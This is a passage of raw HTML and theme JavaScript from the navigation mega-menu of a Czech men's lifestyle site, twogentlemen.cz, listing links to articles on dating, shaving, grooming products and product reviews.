                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" class="td-image-wrap " title="30 tipů kam na rande v zimě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="30 tipů kam na rande v zimě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" title="30 tipů kam na rande v zimě">30 tipů kam na rande v zimě</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" class="td-image-wrap " title="Tipy, jak předejít trapnému tichu při konverzaci" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tipy, jak předejít trapnému tichu při konverzaci" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" title="Tipy, jak předejít trapnému tichu při konverzaci">Tipy, jak předejít trapnému tichu při konverzaci</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" class="td-image-wrap " title="Top 18 nejpodceňovanějších věcí na vztahu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Top 18 nejpodceňovanějších věcí na vztahu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" title="Top 18 nejpodceňovanějších věcí na vztahu">Top 18 nejpodceňovanějších věcí na vztahu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6019"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"873","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "43";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "11";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Olej na vousy VIRO\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Olej na vousy VIRO\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" title=\"Olej na vousy VIRO\">Olej na vousy VIRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1202;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\">Ko\u017een\u00e9 dopl\u0148ky Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\">Cestovn\u00ed ta\u0161ka od Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\">Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Be Real Man \u2013 obchod za lidovky?\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Be Real Man \u2013 obchod za lidovky?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" title=\"Be Real Man \u2013 obchod za lidovky?\">Be Real Man \u2013 obchod za lidovky?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1219;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Gin Your Life\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Gin Your Life\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" title=\"Recenze Gin Your Life\">Recenze Gin Your Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\">Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg 1280w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1024x682.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\">\u010cesk\u00e9 